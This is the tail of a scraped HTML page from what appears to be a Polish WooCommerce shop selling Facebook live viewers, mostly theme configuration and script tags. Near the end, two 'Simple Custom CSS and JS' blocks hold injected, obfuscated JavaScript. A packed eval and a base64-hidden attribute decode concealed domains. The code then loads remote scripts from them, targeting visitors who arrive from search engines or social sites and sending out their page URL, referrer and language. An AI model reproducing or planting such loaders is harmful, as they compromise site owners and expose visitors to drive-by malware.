var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livenafb.pl\/wp-admin\/admin-ajax.php","nonce":"af47ab8b7f","urls":{"assets":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livenafb.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/livenafb.pl\/koszyk\/","checkout_page_url":"https:\/\/livenafb.pl\/zamowienie\/","fragments_nonce":"225ee43273"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livenafb.pl\/wp-admin\/admin-ajax.php","nonce":"af47ab8b7f","urls":{"assets":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livenafb.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/livenafb.pl\/koszyk\/","checkout_page_url":"https:\/\/livenafb.pl\/zamowienie\/","fragments_nonce":"225ee43273"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a21309ba9281d6db5d2b46081a4281ab","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Zam\u00f3wienie","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://livenafb.pl/koszyk/","ajaxurl":"https://livenafb.pl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://livenafb.pl/","shop_url":"https://livenafb.pl/sklep-widzowie-live-facebook/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Wybierz kategori\u0119","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d8d864173301101e3d8e99594cb971d0","fragment_name":"wc_fragments_d8d864173301101e3d8e99594cb971d0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Zamknij (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Udost\u0119pnij\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Prze\u0142\u0105cz tryb pe\u0142noekranowy\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Powi\u0119ksz/zmniejsz\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Poprzedni (strza\u0142ka w lewo)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Nast\u0119pny (strza\u0142ka w prawo)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://livenafb.pl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://livenafb.pl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-social-icons-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-tiled-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css","wd-swiper-pagin-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-el-menu-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-scroll-top-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://livenafb.pl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.0" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d8d864173301101e3d8e99594cb971d0","fragment_name":"wc_fragments_d8d864173301101e3d8e99594cb971d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0241f1ce73f55a62503e6a341fbd1fa3 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 63d8aee555b45e1fcda796003cdd54fb --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://livenafb.pl/wp-content/uploads/elementor/css/post-9835.css?ver=1749736155
body_size: -82
content:
.elementor-9835 .elementor-element.elementor-element-4220b35 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9835 .elementor-element.elementor-element-4220b35{padding:25px 0px 25px 0px;}